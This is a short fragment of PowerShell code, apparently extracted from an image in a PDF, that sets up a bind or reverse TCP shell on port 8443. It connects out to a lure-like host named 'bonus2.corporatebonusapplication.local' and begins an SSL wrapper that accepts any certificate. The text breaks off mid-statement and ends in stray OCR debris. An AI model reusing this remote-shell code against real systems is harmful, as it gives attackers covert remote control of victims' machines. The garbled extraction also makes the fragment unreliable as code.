 Output
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as
ABC 2421 76 4ms Tт Raw Bytes